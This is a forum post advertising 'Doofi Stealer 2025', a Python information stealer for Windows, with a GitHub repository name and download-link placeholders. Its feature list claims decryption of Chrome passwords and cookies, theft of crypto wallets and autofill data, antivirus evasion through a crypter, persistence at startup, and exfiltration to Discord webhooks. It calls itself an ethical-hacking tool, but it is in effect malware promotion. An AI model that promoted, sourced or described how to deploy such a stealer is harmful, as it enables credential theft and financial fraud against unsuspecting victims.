amitmartin
New member
Doofi Stealer 2025
Doofi Stealer 2025
Doofi Stealer 2025: Advanced FUD Python Stealer for Discord Integration and Chrome V20 Compatibility
In the evolving landscape of cybersecurity tools and ethical hacking resources, Doofi Stealer 2025 emerges as a powerful, open-source Python-based stealer designed for compatibility with the latest Chrome V20 updates. Hosted on GitHub under the repository avatar198/Doofi-stealer-discord-FUD, this Fully Undetectable (FUD) stealer offers developers, penetration testers, and security researchers a robust framework for data extraction and remote logging via Discord webhooks. Whether you’re exploring malware analysis, red teaming exercises, or building custom security tools, Doofi Stealer 2025 stands out for its ease of use, modular features, and 2025-ready optimizations.
This SEO-optimized guide dives deep into what makes Doofi Stealer 2025 a go-to solution in 2025, covering its features, setup, usage, and why it’s essential for anyone searching for “FUD stealer Python tools” or “Discord stealer with Chrome V20 support.” Let’s unpack this innovative software step by step.
What is Doofi Stealer 2025?
Doofi Stealer 2025 is a cutting-edge, FUD (Fully Undetectable) stealer script written in Python, specifically engineered to bypass modern antivirus detection while extracting sensitive data from target systems. Version 2.2, the latest release as of October 2025, emphasizes stealth, automation, and integration with Discord for real-time log delivery.
Unlike generic stealers that falter against updated browser protections, Doofi Stealer 2025 excels in decrypting Chrome’s V20 passwords—a critical feature for ethical hacking simulations or forensic analysis. It’s not just a tool; it’s a comprehensive suite for system reconnaissance, making it ideal for cybersecurity professionals testing defenses in controlled environments.
Key highlights:
Open-Source Accessibility: Freely available on GitHub for community contributions.
Python-Powered: Leverages Python 3.10+ for cross-platform compatibility (Windows-focused testing).
FUD Crypter Integration: Ensures payloads evade detection in 2025’s threat landscape.
For those querying “best Python stealer 2025,” Doofi delivers on performance without compromising on simplicity.
Core Features of Doofi Stealer 2025
Doofi Stealer 2025 packs a punch with features tailored for efficiency and stealth. Here’s a breakdown of its standout capabilities:
1. Advanced Data Extraction
Chrome V20 Password Decryption: Seamlessly cracks and exports the latest Chrome browser passwords, autofills, and cookies—vital for simulating phishing or credential theft scenarios.
Autofill and Wallet Stealing: New in V2.2, it harvests browser autofill data and scans for cryptocurrency wallets (e.g., MetaMask, Exodus) and traditional ones like PayPal.
System Intelligence Gathering: Captures computer name (cname), public IP address, and user details for comprehensive profiling.
2. Stealth and Persistence Mechanisms
FUD Crypter: Built-in obfuscation to make compiled executables undetectable by AV tools like Windows Defender or third-party scanners.
Admin Privileges and Startup Execution: Forces elevated runs and auto-starts with Windows for persistent access.
Discord Webhook Logging: Sends all stolen data directly to a configurable Discord channel for instant, encrypted remote monitoring.

3. User-Friendly Builder Interface
GUI Overhaul (V2.1+): Intuitive graphical interface for selecting modules, inputting webhooks, and customizing output files.
Modular Options: Toggle features like password stealing or wallet extraction to build lightweight, targeted payloads.
One-Click Build: Generates standalone .exe files ready for deployment.
These features position Doofi Stealer 2025 as a top contender in searches for “FUD Discord stealer tools” or “Python malware builder 2025,” offering unmatched flexibility for advanced users.
System Requirements and Setup for Doofi Stealer 2025
Getting started with Doofi Stealer 2025 is straightforward, ensuring minimal barriers for developers and testers. Here’s what you need:
Minimum Requirements
Python Version: 3.10 or higher (tested on 3.10 for optimal performance).
Operating System: Windows 10/11 (primary focus; adaptable for others with tweaks).
Dependencies: Handled via a simple setup script—no manual pip installs required.
Download Link
Download Link
[/CENTER]


















